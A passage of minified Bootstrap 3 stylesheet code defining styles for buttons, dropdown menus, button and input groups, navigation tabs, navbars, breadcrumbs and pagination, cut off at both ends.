rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 